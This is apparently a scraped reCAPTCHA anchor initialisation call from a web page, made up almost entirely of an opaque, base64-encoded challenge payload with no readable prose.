      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsKzQcKDwpfCnioDNiTCsWDCsF8ww6w8w5nDqCtHSHtRDMKKw4pMw7dSwrIYw4vDhyDCrTvChsKKwq/DkBI/ZsKswpHDjxkcRsO7w47DlMK9w6vDom3CkVNUaMOPFcKnN8KLw4fDn8K9Dxl4wpjCnMO/[base64]/CiFJNQHrDqwbDvMK2JMKzfxI+w7A5cQzCtVBuwqEKw7nDp8KLD1LCvWvDvcKbRsKffMO2w6wKScOIKcKUZ1PDqiVhMcOCwprCgzIYw4HDvcOKeMKOesKcEUpdw4l8w5pJw5cLHhcbdUbCrTTCnMOTNjMVw6/[base64]/Sg7DlV3Cvlp0w7Q8Z8KZX8OMw6nCicKiMmHDpMOJwoHDlsKiw5dJw5VFYsKywr7ChMKTw7nDolTCt8KPJRx7dHPDgsOtwp8IGTQswp3DpEtUR8Kww6MwasK0THTCvy/Ch2zDtlEYNzDDv8OmwoBMI8OyHRrCv8KyImNOwp7DhcKswrHDjEfDlWpcw7ASa8KzGMOmUzccwrvCsw3Dt8OxNmzDk31TwqXDtsKwwpAGHsOyaVbCn8K0WWDClXl0V8OAHMKDwoLDpcKdfsKOCsObE3RWwpbCisKawr/[base64]/DiDvCu8OIw4pSYwHDjEDCtWFOwooAIcKKQcOcwrVPeXcyUsOnwrhmeMKYTz/CmA/DqDUeCz0UesKgw6NcdMK1wqdvwp1zwr/Chlx5w5FvS0DDv8Ova8KNMkTDgkxuKBPCrE3Cp8OjS8OPPjQTbV/CpMOhwqvDjXDClx4TwpjCsy3CuMOOw6vCscO6HcOAw6DDgsO7SCswYsOuw5fDpUIvw67Dpk7CsMK0KmDCtmNNbDwTw4XCmgjChcKlw4/[base64]/CtMOPJCbDosKDwqXDkwRvwpvCocOoL8Oue8OqJRPChsOZRsObXCoNw4kBwp3CrcOXG8OZAMO7wonCiTXCpXogw4DDsDPDmQVUwrjCiAAqw7h8Y082w5A6w41OLk/[base64]/Cp3xNKsKCworCqMOdw7JJwpnDmTTDqH4ODxgRTmvDjcKBw7Zvd288wqXDscK2w6LChGXCr8OBckYXwo3DsVcEG8K0wp7Dm8OLWcOpL8O7wqrDgV9nJX/DpRjDjcOjw6XDnB/Cl8OfOTjCksKcwo0nWHTDjFDDjAfDtgLDsTAmw43DoGpWMRtGU8OqDDIndR7CkcK0eXAoQMOhGMK4wqM8w4oSTcKVOiwHwrXCjsOyKj7CqcKFN8K/w61Twp4eYD0Ewq3CtRfCo0Vrw6t+w6c9KsOpwqhEdC/CnMKySmkYw7/DncKuw5XDosOOwqTDkWTDhirCknrDi0rCkcKQdG7ChHUTGsKfwoVtw6rCtVbDlMO8IFnDsU3DicO0WcOVGMK+wofCmXR/[base64]/DuwLCusKRw43DmC/CrU3Di0UGw67Dij9ZwqXDkTgJZ8OxMmYVHMK4cMKlAn/DkcKUG8OIwpDDjMKfOxB+wotWYydvw7hVw4HClsOMw4TDqSXDocKuw45Rb8OAUW/DncORNFdewqDCkXLCpMK1LMKPZgZQBxbCpcOiw67DgDXCsh7DuMKfwoUwFMKxwrrCvgDCgyIRw591B8KXw7jCt8O2w73Ci8OJWSTDtsOsGxLCvjYaPsKlw6sNDH1DLBYzw4gawqcTdGUcwrDDusObXnHCrQM/ScOBWkPDoMKrSMO6wog1AXzDt8KXW2rCkMKMPm9vU8OtDcKiOsK0w57CqMOTw51AcMOWMcKQw4cDEHTDlcKCeV/CuyEVwqcxw7YYEXvCmWNvwpoKShrCtiDCm8OEwqsZw4QjBsKkDMONUMO1c8KFw43DqMOEw77CsXoSw6gjJlVhUBMHXcKRRsKkCsKXQcOwdQQOwpoZwp7CrsKdGsOifsOqwqBFGcOrwo4jw4LCt8OowqN8w58/wpDDhAUHTwvDicO0JMOrwrDDvsKXacOlWcOLLXXDksKFw7TDij0gwo7CrcKZacOfw7ESI8Oow53CmHxDMX0/[base64]/CmcODH2wOcXVzE8KBwr8Rw7RsworDlcO5w7LCpUdaw7ZLwr7Cl8Omwo/Ct8OCFylgw5UPDSNjwoLDtTN0woVcwqrDt8KIwpRREFwwUcOAw6EhwpgTayBadsOXw4oOPF8mfkvCmCjDkS49w7zCvF7Du8OXL25AQcKww7/ChzLCuwUHChvDiMOJw4kWwrxSFsK4w4bDj8Kcwq3Dq8KZwp/CmsK5PMOxwoXCgy/CgMKkwqcFXMKnJBdawrnCjcK3w7vCrhjDjE16w6fCvn8rw7oAw47DgsO4EyHChcOZw7gQwqLDmEkfcEnCnEfDm8Oww67DocK8S8KvwqFhR8Oaw5bCvMKvTDPDrg7CgHxUw4jDhAjCtcO8IRlYenHCg8O4G8K3IwHCuSLCjMK1woEHwofCkQ/CvEpyw67CpE3CvyrDjMOvAcKLwoLDsmESLFHCm0EnL8O1e8OybVEFA0fDmBAGcl3DkCE8w7ctwq/CscOHNMOrwrDCpsO1wqzCkEBqFcK2TkTCkyAYwoXCoMKoe25ZPMKGwrY2w70oDXHDpMKYecKYYVPCj0LDjsKbw7pvGUs7THltw58awohswpzDn8Knw7DCll/[base64]/CkcOBZcKLw7XDgcO9wqwrFC90w7bClcKDAcOowostOHnDvgHCocKFU8OoNWIKw6nCu8Kvw6A8ZsOYwpxZa8Otw6ZlHcKOw7FpV8K7ZRQ4wrdHwpzDgMK1wozCgcKXcsOpwp/CpXNaw6HCr1bCosKSd8KbN8OHwp01VcKmIsKgw7EpQMOEw67DrMOgZ1wiwrJUVcOUwrRrw7hWwpbDsTLCsX7DvsKRwpXDgMKrw4vCh2bCvsOIw7XCvMOHaMKnX0ImDHRFDEnDlGIvw4/CoVzChsKTJjkMc8OSTwvDojnCmUzDgsOgHcKkXxjDlMKxRSDCqsKNJMONSVfCqH7DhlrDq0IidsKowolMw6jCgcKuw57Cg0/CjktpCiJlN2oEXsKjGRghw4HDrcOLLCEaJ8O4Bwh9woDDjsOswrpTw4rDjGDDlAnCnsKFNnDDhEgJLG1fCQcrw4Mgw5TCrlrChcKvwqzCnn0kwozChBgtw57CnC0hCiTClGXDp8K5w6cuwp3Cu8O3w57DiMKtw4FBfCsRG8KvNUw8w4zChMO5NcOHP8O/GsKvwrDCiCo+JcOFc8Ouw7ZGw6/DtQvDhCrDkcKLw57Ch0VkHsKDOUheIgHDjcO1w6YVw7HCvsOpP0vCiQEcH8O0w5lEw6gfwqh/w4nDlcKFaRHDisK/wrDCrGfClMKhW8OKw6ltw7TDhG7CqsOEKsKqGUxXT8OBwpHDkENeH8OhNMKWwr5iH8KpASwibcOrJMOGwpLDrCUdbmBVwqfCmsKfc1TDscKSw5/DnEPDokvDjgjDqQo1woDChsKlw5jDr3YxBGt0wpF3Y8Kvw6IywrTDtRLDsBfDr35iSDjCmsKPw4/DgcOCWjXDkm/CmWHCuj3CksK3S8KDCsOvw5d1C8KDw5ckc8KvwooAa8Oow4ppfncnQ2XCscO0FBLCkHrDjGjDgibCp00yMMKgaRQKw5jDp8KtwpA+wrlNCcOnXynCpDPCu8K2wrJDWF3DjsOuwpQ/cMOxworDscKkRMOQwo/CgyIuwpXDrW1hLMOSwrnCkcONe8K3DsOOw5QiXcKDw5J7UMO5wrHDoSrCg8OECQjCpMKrcMOdLMO/w77DksOQcAzDj8Omw5rCg8OGcsKgwonDgsObw7FVwpA6ETsbw4daalUzUA/Dtn3ChsOUAcKfLcOiw5BIH8OnEcONw7cMwoLDj8K+w6fDr1HDscOqecKCWh1wWzTDucOMPsOKw6jDl8K0wrh1w57DoRwYG0/ChwYZS0YgK0xbw5IZDsOdwrVpDg7CrAjDksOJwo8Dw6dOO8KHMxDDiAg0LcKJfh1ew6LCk8ORUcK4cld9w4VSJn/[base64]/[base64]/[base64]/wq/DgcK2w7p0WcKid2NJw43DhBBOw5/[base64]/CgcOwwozCvsK6wol6G8KEwoXDqXPDisKNGD8BwpvDm0EHF8Oow4U9w6N4fcKZZENkZVF7w7piwoHDpigow4jCm8KxLH3DvsKMw7DDksO6wrzCk8KbwoU9wplyw7XDhGlbwo3Do3kBwqXDrsKgwqo9w4DCjxt8wrLCvknCocKhwoklw4Y6WcOdRwN/wp7DvT/Ci1nDl1XDm37CpMKpLnREwosew5jDgzXCl8O0w5kuw4hyPMODwrjDlsKFw63CqxQSwqnDksOrKQY5wqPCviVScUFcw5nCk28SG23CmQrCt0HCpcOgwoXDpWnCsn3DtcK8BlpWwqfDlcK/wpfDgcO/B8OCwqcNQnzDnzQ6wp3CsXAuUcOOSsKwUx/[base64]/DjxzDjkrDoHPCmcOCasKDw5ttw6/DkcOcBcOqPBIxB8KMWUhXcMOdOcKTF8OhM8OYwq7DkGHDh8OWw4nChjPDoABcdB/CvioNw7xXw6g3w53CjDHDsA/DnMKNCsOMwoBdwqfDusKrw7DCvHxEY8OsJ8K5w4/DpcOMARU1Lx/CnC0VwovDlT5Zw63Cp07CngZ6w7UKJh7CvsOfwpx0w53DrXhmHMOaA8KJHMKLdjlADcKNXcObw60waVvDlkDClMOYQ11XZBlyw51APsK8w70+w4jChzIaw7fDkCzCv8OJw7HDp17Di0jDgUR3w4XDhm8cQMO7MwHCkzLDqMObw4c6FxZVw68NK8OjWcK/[base64]/Cj8KHTcOfOVlbw640MsKRw7nDicOowpzCgcOJfkc/KBRHKVs3wrnDunNHfMOcwrIowqtBGsKmPsK/CsKJw53DlMK0BcKowpLCl8Oywr0IwpIgwrctR8OwPQ1hw6bCk8OqwrDCh8OYwpzDkkjCpH3DvMOnwqNawrrCisKBCsKOw5xlX8O3w6LCuBEaUMK9wqoAw54twrnDjcKKwo9gPcKhccKkwq/ChibCmEvDlHpyZxonBVDCpcKJEsOaDnkKGhLDhGldLSETw40aYlvDhioWZCjClCp7wrNbwqheYsOjT8OUwrHDo8OXF8K/w5NgMRIVOsKIwqnDrsKxwr5Hw5h8w4vDiMKoGMOswpomFsKVwr4Zw6DCvMOqw5JYJ8KdK8OzScO5w5xRw5Zvw6pdw6fClRU9w5HCjcK7w7RzFcKaAjHCicKpDDnDiFnCjsOowrjDkTpyw7fCnsOZbsO/YMOCwocNRGUnw7nDt8OdwqM9VGHDt8KVwrvCs1wSwrrDt8OmCFLDqMOpFjXCtcO0CR3Cs0s/wpjCqWDDqURNwrBHIsO4GFN5w4bCt8Klw5fCq8KNw6fDpD1HIcKIwozCv8KzBBd8w7LDkj1Ww4PDmRZVw53DncKHAj3DiTLCksK1EBppwozDqcKww512wrPDgcOPwoZRwqnCiMKnEA5RUQkNMMKfw7LCtG02w5RSP2rCt8KsRsOTTMKkRxdCw4TDjjN2w6/ClA3DkcK1w6toRsK8woAiP8OlXMKNwphUw6LDtsKnBwzCjMKtwq7DjsOywoXDosKfWwtGw6YECijDtsKMwrLDu8O1w4zClcKrwoLCixXCmU1DwpHCp8O/[base64]/CUdlw4ILwot1VMOGG8O8PiY/wrjCo8KywprDnCQ3w4UJw6zDpsKUw68gFsOHw73ChGjCsV7DmcOvw5tHacOUwr83wqnDncKCwq7CpAjCjz4sA8OlwrB2fsK9EcKOaDtdR2sjw4nDmMKtQWUdecODwookw7o/w4kWFhZpeTQCLcKPasOFwpbDtsKEwo3ClzzDucOVOcO+G8O7NcKqw4zDi8K8w5rCvyzCtRA8E31FeHPDpsOgb8O8EMKNCMO6wq8QPW5ybnHDlSvCpUcOwqPDmWZFW8KPwr3ClsKNwpxvw51Bwq/Dh8KuwpDCncOgCsKIw67DuMOUwpU/QCrCssK7w67DsMOELnXCq8O8wprDhsK+AgXDpgAMwodMIMKAworDhGZrw585HMOIK2cCYFt/[base64]/[base64]/w6fCimLDt8OCcTZPw6rDiEAhYcOWwoRrw5bCmMOUw4U/w5FRwoXDsmhjVGjCtcKoEVEUw4bCpMKrOStwwqnCqU3CgBwZExDCt0IzOhrCq2zCiCVbLWzClsOCw4/CnBrCrmwBAsK8w7M5DcOGwqckw4XCksO0LxcZwo7DsU/DhTLDoHfDlScRS8OfGMObwrsCw6jDqhZ6woTCrsKNw5TCnhfCvBBgMBXCvsOawqQAMWlXEcODw4TDnj3DrBBgfwvDnMK7w4PChsO/XMOOw6XCszgww7paUyAPJ0rCk8OYScKgwr1/[base64]/Ct8OoIDHDmVrCt8OqwovDhAHCocK6wrMabHAPwpBbw70CwoDCp8KXeMKDCMKmfDbCv8KsEcODSSURwpDDmMKSw7jDuMKdw7jCmMKjw5s3wqnCk8OnasOxDMOcw55hwpcXwqt7CFXDusKXWcOiwopMw7tRwp49Iwtpw7h/w4cgJMOoAmRgwrfDjMOyw7zCoMOhbATDuyzDqjrCgUbCvcKTPsOVPAjChMOiL8Ocw7hGFwjDu3DDngXCgzAVwo3CiBccw6jCmsKcwpIHwq9zGADDi8KYw4d/FykoLMK9wqnDssOdPcKURMOuwpYYAMKMw4bDssKFUTgzw5nDtjtSchFew77Cn8OLMMOzXD/CsX86wql3PnDChcO9w7BIfhtYO8Otw5AxWMKQCsKsw4dvw5Z5fCPCjHpnwprCk8KbGkwEwqEewoEwYsK/w5zCiFXDtMOGdcOGwqvCqAVecQHCicOGwr/CuivDt1o4w7FpNmnCnMOjwpE9Z8OeJ8KkRHsRw5fCnHRNw6JmUFzDv8OnUUNkwrsOw4bCk8KJw4w+w63CpMO+UMO/w7UIZVt0LRh8VsOxBcO3wqwcwp0qw41uV8KsaSw3Vz0AwobDp2rDk8OhFwkdWnolw7jCoFseeE5JH0/DllTCqy8HUmIhwoXDrWjCpQ9hekMESW43G8K0w5NvcRTDrMKhwownwowmcMOdQ8KDCgBxLsONwq54wpF7w7DCrcKKQMOgUl7DosOyDcKdw6TCrWtfw4HCrEfCuxTCl8OWw4nDkcOdwp8Vw6cIMSw0w5IEdgA6wr/CusOYb8KMw5HClMKDwp0pMsK0VBR9w74XBcKzw6Ayw6FBecKmw4Zhw54LwqbCncO5IynCgjHCl8O2w7nCkn9MBMOHw73DmHcXGljDtnEPw4AnDMOtw4V/[base64]/w5bDikbCmsK5LibCkWbCujnDmFfCicOew5pYw4jCmBTClkcdw64Bw5hlCsKEdsOIw41ywrxTwpTCkE/[base64]/CjF3DoMOHO0fChMKnIsOhw6NEMFnCh2kUX3LDsMKBS8OlwoE7wrNkNidWw7rCkcK7PMKowqpZwrvCqsKddMOKSyRowoYlbsKFwozCnhPCisOINMOLAT7DhCR2EMO6w4AZw5PDiMKZM1hCdnNZwpklwq8sCcOuw4o3wq7Cl1p/wq/Cgw9dwo/[base64]/[base64]/[base64]/NmV8ViXDuhTDo2HDnMObXztbfsKcw7fDhGnDkDfDjsK7wpzChMKVwrlnw5FeAVXDoHjCi2TDj1bDmgnCnsKBOcK6d8KSw7/DtmsYTH3Cq8O2woRyw4N5dT/CvTJhAQRvw7JmXTNzw44uw47DpcO7wrANTcKlwqdrDXtNVgXDtMKkHMKVRsOvfnV2wrJ6IsKIXE0Zwr4Kw6ouw6vDvcO8wrczcivDu8KAwprDtSsGTW5lbcKGEmrCo8Kawr9VIcKqUXJKDMOVfsKdwrM/OT8vbMOlHWvDohnDm8Khw63CjsKkccOBwrdTw5vDosKmRznDqsKlXMOfcgBTf8O5AELCrTg6wqrDpRDDpSHChTvDi2XDuEgpw77DhxjCjsORAxEpKcKbwqhNw5cZw6HDsxV/w5c9MMOleT7CrMKcG8OxQ2/ChwnDoQcgLzcRLMOANcOKw7o1w6x9KcOHwrbDijABGXLDg8Knw5JoPsOsRGbDksOvw4XCncKUwrwewr5cRGReKVjCjl7CnWDDlH/CpcKsbMOmasO4DUDDscOmeR3DrlZFU1vDssK0McOpwpsJNlwgScOvdsK2wrZqbcKew7/Duk8jAzHCqR5UwrEZwq/ClF7DsyNMw7NwwoTCmXzCscKKYcK/worCqwJPwrfDgXBhXsKjcR0pw48Lw5EUw70CwrpPTsKyPcOvD8KVRsOwAcKEwrfDj03Co3bCisKswq/DnMKgUk/DixYGwrfCgsOpwrfCj8KmCTt0woh5wrXDp2oaAcOFwpjCqREVw41rw6gubsONwqXDtDgvTldJEsKFLcOgwrU2B8KnYXfDjsKCFcOQDsOSwpsnZMOdSsKJw6xITRPCgybChRx9w4BhWFDCv8K2SsKGwogZX8KfcsKSa0DCu8Ohe8KOw7HCp8KfOGdkw6RXwo/DnzlEwq7DkzdPwp/CrcKRL18/CRMHRcO1PWnCpAN/[base64]/[base64]/[base64]/[base64]/Cr8OWSsKKwp/DvcKzPcKBwrtVw7TDkyFYaMKJwoEVIjXCn0/[base64]/DiVWwrzCszvDvnEfwoPCsx9IwrrDvMOHd3U1G8OkP0hOdmnDvMO/fsKcwpPDtsO6a2MYwo9/G8K3V8OVV8OIB8OhSMKTwqPDtMO9A3jCljAqw6nCn8KbRMKfw6hzw4TDmMOZJRBTVMKJw7HCssOZDyAgXsO7wq1zwrrColLCrsK5wp5dX8KhWMOSJcK+wprCusOzfHlww4tvw6UrwpXDk2TCkMKcTcOow6XChHk2w6tMwp12w41SwqXCuWHDgWjCmG0Lwr/[base64]/DunTDuCnCkAjCkcKrBcKObcOtEMKCecOtEWk4FkMmf8K4EXoGw53CucOQSMOfwo9xw7Mew7/DiMO0wowqw4zDq2fCncOQGMK4wphfNTUJBxfCkxglDTLDtAbCoWcgwok9w4/[base64]/Cl8K8RMK9w7XDswtawr7Cl8KfwqphXirCvMO0e8KTwrjChmrDrB8FwoBxwqQcw7Q8PjXDliIowrXCrsKVaMKHGHfCvsOwwqQ2wq3DpitEw653DQzCtV3CpCAmwqsEwrNiw6Rjd3DCtcKCw60aZA5/[base64]/CmMOtwo3DrcOLBkMAFmEOw69TwpdIw4JQwr1VCH7CjWDDlmHDg0gFbsO4PQ08wok0wr3Dk2jCp8Otwo5LR8KiRSbDoETCqMODSA/Cmn3CmEYBR8O5BWQMZA/Dj8OLw7dJwqtqR8Kpw5XCom/CmcOcw4Yww73Dr1nDtgsdVRPCknQTU8KjLsK/[base64]/Dhz9lQixpwqXCrA0qZ0wZJHcccMOywqLCoTEEw6jDgR5PwrBZTsOXNMOswqzCt8ObSQDDh8KTUloiwrvDvMOleyU1w69/dcO0wq3DlcODw6gtw7FZwpjCmsKKGsOLeHkYO8K3wo5Sw7HDqsO7asKRw6DDvlnDqMKpSsKxT8K9w5Rcw5XDlGhDw7/DiMOAw7nDtVnDrMOFTcK0RE10Oy83QwZHw4d+IMKoLMKxwpPCrsKaw4LCuCbDvsKIUXPCngPDpcObwoJzSCAgwqYnw5ZSw6XDosOOw4TDjsOKTcOUPSYCwq0Xw6Vdwp4Cw6/Dh8KBcxTDqMKwYWXCrDnDrQfDvcKCwpfClsO6fMKJYcOZw4MEEcOLLsKew5AIR3bDtzjDvsO9w5bDoVccO8Kaw4k3UWUxET8Jw5/ClVTCqEATNmLDhXfCrcKKw5XDscOmw4HDqE1LwpjDjHTCssO/[base64]/DkcOhMMKAwqUZw5Aaw6rDv8Orwp1IwovDhsKAw4VFw4rDocKtwr7CsMKlw5N/[base64]/CvMKpwqPCtsKwYlrDtn1nfcObw7bCsWpdXj9RTVxnXMOQwotVLj4FKWFnw4Mew6MVw7FZAcK0w68XX8OSwoMLwp/DgcOmMi0TMTLCviNhw5fDosKVP0YJwr16DMOzw4vCv3XDrScSw7UkPsOeIMKuDi3DiyXDucO5wrDDqMKCZjkKB2taw4pHw5IPw5jCucOTCUzCicK+w51PbTNbw7Zjw6zCuMO/wqU5XcO7wovChh/DnjF2H8OqwpNQDsKhcBDDucKLwqB/[base64]/DrFVUwrTCisOFDsKLP37CnMKTwqQCNcO9w6/[base64]/[base64]/w69NwpjDvsO9XcOGw4kNwpfDl2nDgcKGwozDh8OAB8OMBcOXwp/Dj8KFY8Omc8KkwrLCnw7DojrDsG5RHnTDvMO5wq7CjS3CvMOPwqRkw4fCrxMow6rDsiYvXsKEIHTDr2fCjDrDugvDiMK9w5knHsKge8OiTsKOH8Oaw5jChMK/w7EZw6Vzw59OaE/DvjPDoMK5a8OQw5cpwqbCumPDjcOmX3QZZsKXBsKYGTHCtcKaJWcxNMO6wo0PGUXDnQhowoYYKMKdOncJw7fDkV/DuMOkwpxpTsOQwojCjnsiw51PdsORRBjCgnnDm15PSSzCrMKPw7XDi2MnOnFNN8KRwrt2wr0Zw4fCtXI5N1zCvAfCqsONTRbDhMKwwosqw71SwpFrwq8ffMK5dDFVUMK+wrTCqDQSw7zDnsOvwr5tUcKmKMOWwpo2wq3ClinCqcKtw5/CosOZwqp9w5PDi8KnawV+w6LCmcK7w7QQTsOeaxscw5gJd3PCisOuw6tYUMOOLjtdw5vCh31KUkZWIMOVwpDDgVpsw6MCOcKdM8O9w5fDoV/[base64]/ChcOuwqILw5fDssK8wqxCw7sLWcKMI8K/Pj4RwpPDj8O4wr7Dg2DDkhQvw4/Dvl8WDMKEKGA9w7w7wr9yTiHDgjkHw456wpDCmsKKwpvCl3E0YMKZw5nCmcKvDcOLMsOxw6o2wrjCj8OLYcOQbMOucMKrKh7CsRtkwqfDp8Oow5bDnybCj8OQw7JtKlzDm29Vw7lheF/ChCfDo8OLRWV3ScKrLcKGwrnDiGtTw4vCvBDDkgLDnMOawqEgUwbCsMKTcA0uwog9wrFqw4DDgcKETwI6wrnCv8KCw5UdT1nDqsOOw5LCl2Qxw5TCnsKoZEd3f8OcS8Onw4fDgW7Dg8OWwrLDtMOtFMOrT8K2LMOWw6/CkWfDnDxywrXCpE5aACItwo15TzYFw7DCjVXDl8KTBsOUacO8I8ODwrfCvcKZf8K1woTCo8ORN8Krw7TCg8K1L2TCkg7CuFvClCRkclYDwrLDkHDCmMONw63DrMOOwqZDacK9wrl/TAVXwrgqw796wpzChH8cwq3DiA4HH8KkwpbCvMKFMkrCjsOTc8OMHsKOaw4EaTDCp8KUB8Ofw5lzw7zDjDA4wqUpw6PDg8KdRWhXajAhwozDvR3DpGjCsFHCncO/HcKgw4zDsS3DlsKHdxPDkRwqw4YmGMKDwrLDnsOPO8OZwr7ClsK+D33Cm1HCkA/CoUXDhS8Vw7NbbMO/QMKaw6ohQsK5wqnDusO9wq5IPFLDn8KEE0wWcMORSMOtUC7CgFLCjsObw55aL2jCsiBMwrEqN8ODdmV3wpvCo8OjDcKyw77CtVVCTcKCAHQXW8KLRHrDosK6Z27DtsKsw7ZFZMK/w7/[base64]/w6bDqj3Cog9vR8Kxw6jDgE3DkcKwEwnDgAZIwo3CncOuwqFUw6YFfcOYw5TDicOPFDxKeDLDjSgXw4M3wqJ3J8Kdw6XDo8Oew5Esw5kIAj4fcBzDksKUIgLCnsOoX8KGWDDCgcKJw7jCoMO/HcO0wrUvZRkTwpbDhsODfmDCpMOcw7jDicOtwr42H8KMQGYYK05aH8OAMMK9M8OJcBTCgD3DhsOOw5poRh/DicOpw4nDmzJbE8Otw6lKwr1Dw6oTw73CvyQPBx3Du1LDocOgasO/wq9awqHDisOUwrbDvMO9ACBqaVfDo0gjw5fDiwQ7K8OZKsKuw7fDt8O1wqbDocKzwpIbW8OlwpHCk8KTYMK/w65CVMKZw73Ct8OgUsKQHCXDixzDjcOow4lGSUQvf8Kww5vCu8KdwpBrw5F/[base64]/wr/CpSFhwrlPwrUCc8OUwo7Ci2/CkcK/P8KgTsK2w4TCj0/DviMfwqLCoMOywoQkwoFywqrCjsKXf13DhHFjN3LCmA3ChSbDpDtvIDzDr8ODGThQwpvCn0TDpcOMIMK6KmtTV8OYQsKYw7vCmmvCl8KwGMOwwrnChcKew49KBkfCqsK1w5VJw4nCg8O7KsKBf8K6wqnDksO+wrFmfsOyQ8OLUcKAwoAdw59wak5jVzXDmcK8FW/[base64]/CgcOhw7sTUcOuw6UOU2jDh8KUw4ouwo0/U8OUwo5DC8KKwofCjk3DhHTCp8OjwpBdd1sBw4pae8KbR3E/wp84VMKDwrfCulpJGMKsZ8KIWcKLFMOcMA/DjR7DlMOwX8OnHxpKw518J3zDnsKrwqoVVcKWNMKSw7/DsB/CgBLDtQcdMcKbOMKtwozDo3zDnQZRcw7DojcXw4N9w5pPw7PCsEXDusOYLRXCi8OJwqNKQ8KQwqDDnjXCuMKAwoRWw5IBXsO9IcO2DsOgfcK/P8KiaUDCqBXCocOnw67CuhPCiWEhw58SNVLDj8Oxw77DoMOlMkXDmS/DtMKow6PDpkxoXsOvwpRZw4LCgB/DqMKOwoQ5wr8oRkLDow8BYDPDnMKhdMO6H8KuwoXDoDUkW8OWwp8Pw4jCg2glXsOXwrEYw5LCgcOhw75MwrdFJFNkwpksaVbDrMKRwpE/wrTDlAJ+w6ktQQgXWAnCpB1QwpzDvMONbsK4IcK7Wl/DucOmw4vCqsO/wqlZwoYBYirDpWDCkDZdwpHCiFYuc3rDq3xjUkE/w4nDjsK5w5l2w5fDl8ORBMOYEMKPIMKTIE1Xwp7DvQrCmg7Dig/Cr0HCr8OtfcKRRVs7XkdcZ8OWw6tvwpdqR8O4wojDqDMwBiYrw4DCmwUESzDCvzY4wqjCmTklA8KjWcOtwp7Dn0dqwoQtw7/Ck8Kqwp/CqwE8wqluw4VnwrXDqBxYw7QbOiALwq8pEsOQw4bDkl0Jw64BJ8OdwonCp8Oswo3Dp219Vl0oHh/[base64]/CjwjCu0zDjHBOCg/CgDHClsKdJcOAwqEdczcSw7w1ODTCiBhzYgIVJgJgDgUPwplWw7VswpAqA8K7TsOAb0LCpiQNNzbCk8OuwonCl8Ozwptie8OoIB/CkyLCmBNKw5sMAsOqSBAxw69dwp3CqcO3wrwPewsew6IuB1DCiMKvHR86fVtNclR5RRUqwox0wqPDsQMJw4xRw7JewrRdw6M/w75nwrgKwoLCsyjCkxEVwqnDqmdvJTIxcFgjwrZNP08Nf0/CoMKGw73Ci0jDnnvDqm/Ck1EOJUdqU8OQwpHDgBRiWsKPw6Vhwo3CvcOuw5xCw6NxC8OSHMKyJgvCt8K+w7suLMOOw7xZwprCjArDv8OyCTrCnHgKOjPCjsOkXsK1w6dAwofDkMKAw5bCu8KvQMOcwpZewq3Csi/Ds8KXwq/DsMKgw7F0wrJ7Onhlw6t2LsOOB8Kiwq4JwovDosOxw74ZXBDCmcO3wpbCsirDscKPIcO5w43DlsO+w4DDksK1w5jDrDQGHWYyB8OobCnDpAvCploJfk0+SsO+w77DtMK/ccKSwq8rK8K1OMK8w7oHwpUSJsKhw5sJwqbCjFspG18SwrrCr1DDmcKxf1TCuMKswqMdwpfCrUXDoT09w4AvJcKIwpwLw4InCEHDi8KwwrcLwpXDrgHCpldtXH3Dp8OlNSYfwp04wo13bRzDoi/DpsOHw7AfwqrDh3wfwrYYw5kcZVzDhcKFw4M1wptPw5dNw5VQwo9owr0jMSMjwoPDuhrDs8Kcw4PDuXAgB8O1w6XDhcKqb1MWFALCvsKcewrDicO1aMOowq/Chh88J8KVwqUBIsOqw555YcKiEsOKZzQuwq3ClMOiw7bCu093w7lCwpHCsWbDgcKqYgZ0w5d8wr54IwLCpsOwSnTDkj0Lwp5Zw6kkY8OvCA0Jw5HCicKUHsK4wo9hw4dmfRUnchLDg1wxIsOKTS3DlcOrSsOAT2wXcMOxJMODw6/Dvh/[base64]/Cv8OTwo85aXvCv3rCqlPDuAY5w6xZw7fDmcKAwovCmsOrw7/CrmvDncO9JnTDvcKpK8KYwoorHsKVZsOrwpYRw6w+chLDihXDkkIndcK9F2bChyLDlnkCVlZxw6Mgw6Rpw4YIw4TDrHDDtsKqw6UJXMKsIkTDlBAIwr3DvcOdX3xlUsOyA8O2c2/DqMKANy1qw6clOMKbZMKXOlQ8bcOmw4vDl15ywrt5wpXCpmbCoz/[base64]/[base64]/Dh0Uzw40WCsOvWcOPw4bDujTDphzCv2LDlRAvGVUVwrEhwqbCnCEeYMOza8O/[base64]/WH8ew6rDusKuwrgNK8OiIgJJaABkIcK7BUgBLiNoVgJNwrkYe8Obw5F2wqnDpMObwox8RRAWC8Kow78mwpTDl8O5HsKhbcO5wozCksKZMAsxwr/CkcORPcKgN8O5wpHCvsOEwpl3TUwWSMOeY05YG1Itw7vCnMK1dmNISGJ5e8KjwpZGw5Bsw4MDwr0gw7bCrE8EDsOXw4oZWMOzwrPDrRBxw6/DkXLCvcKuQVzCuMOQVCVAw5dxw5F0w7tKQ8KTcMO4IUTCjsOnFcKjaS0be8OKwqgywp5tMcO6bFs3woTCtE0tAMKQclrDmkDDjsOcw7fCtVdAecOKF8KyezrDj8Orbj7Cp8KVDHLCtcK+VH/DscKBKyDCtwnDmzfCoDnDiDPDghItw6rDtsOKb8KZw5QmwpMnwrLCocKMU1FXMGlzwp3DjsOEw7xTwobCpUzCuwY3KBvChsKgbx/[base64]/Djw4WEzfCkMKuOcOLw4rDpVUvw6sZw5AVwpjDpyBYwp/DisOjwqNnwoDCtcKPw6koV8OdwqPCpj8BacKdFsO5HSEcw7tAfyXDmcKkQMOBw6IJRcKvVXXDoXfCrcO8wq3CncK6wrVfIMKqXcKPw5TDqMKQw5FMw4DDqjTCtMK9wr0KZzkJEhgRwoXCicOXaMOMeMKHIwrCrwnChMKvwrsmwrsHK8OyeR95w4HDl8KgaCoZUi/DkcOID1fDqhNtb8OSQcKFez4LwrzDo8O5w63Dqi0Kd8OEw6/CpcOPw7o2w7Ezw4NAwrHDl8OIe8OiPsOfw5M9wqgJLsK+BHkow6XClTwRw73CpWwwwr7DhFzCsAYRw7zCgMOEwppbEzzDo8OuwoMlOcO/ecKDw4hLGcO3PHAPXV/D